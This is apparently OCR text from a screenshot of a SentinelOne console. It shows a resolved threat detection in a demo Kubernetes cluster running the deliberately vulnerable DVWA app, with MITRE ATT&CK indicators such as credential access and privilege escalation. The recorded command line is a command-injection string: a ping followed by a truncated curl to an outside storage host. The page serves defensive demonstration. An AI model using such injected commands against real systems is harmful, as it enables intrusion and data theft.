 Activities
Google Chrome
Aug 14 13:18
vSphere - MV-Lab - Summ
SentinelOne - Manageme
SentinelOne - Manageme
Setup :: Damn Vulnerable
usea1-purple.sentinelone.net/incidents/threats/1222581702751952403/overview
Apps
vCenter
S1
DVWA
Reading list
Threats / sh
OVERVIEW
EXPLORE
TIMELINE
Actions
Threat Status: MITIGATED
AI Confidence Level: SUSPICIOUS
Analyst Verdict: True Positive
Incident Status: Resolved
Mitigation Actions taken: KILLED 198/198 QUARANTINE 72/106
Identified Time Aug 14, 2021 13:11:36
Reporting Time Aug 14, 2021 13:11:36
First seen Oct 20, 2020 11:09:50
Last seen Aug 14, 2021 13:11:36
347 times on 283 endpoints
5 Accounts / 12 Sites / 16 Groups
Find this hash on Deep Visibility
Hunt Now
THREAT FILE NAME sh
Copy Details
Download Threat File
Path /host/run/containerd/io.containerd.runtime.v2.task/k8s.io/0f...
Command Line Arguments sh -c ping -c 4 127.0.0.1; curl https://s1demostorageaccount.z...
Process User xfs
Publisher Name N/A
Signer Identity N/A
Signature Verification N/A
Originating Process unknown
SHA1 a8839610f0152eb44d8f3188c1dc15845ac57e7d
Initiated By Agent Policy
Engine Application Control, Behavioral AI
Detection type Dynamic
Classification Malware
File Size 4.00 B
Storyline c45af311-8d64-7fe7-3486-cae...
Threat Id 1222581702751952403
ENDPOINT
KUBERNETES
CLUSTER NAME eks-a-demo
NODE NAME eks-a-demo-md-0-7cc7b98559-8ntpp
LABELS N/A
NAMESPACE NAME default
LABEL N/A
CONTROLLER NAME dvwa
TYPE Deployment
LABELS N/A
THREAT INDICATORS (9)
NOTES
Evasion
Obfuscated script execution.
MITRE : Execution [T1059]
MITRE : Defense Evasion [T1140]
System utility was renamed.
MITRE : Defense Evasion [T1036.003]
Reconnaissance
Application searched for security software.
MITRE : Discovery [T1518.001]
Enumerated running processes.
MITRE : Discovery [T1057]
Enumerated file system objects.
MITRE : Discovery [T1083]
Malware
File was remotely copied.
MITRE : Command And Control [T1105]
MITRE : Lateral Movement [T1105]
Privilege Escalation
User session elevated to root.
MITRE : Privilege Escalation [T1548]
Infostealer
Suspicious access to credentials.
MITRE : Credential Dumping [T1003]
MITRE : Credentials in Files [T1081]
Exploitation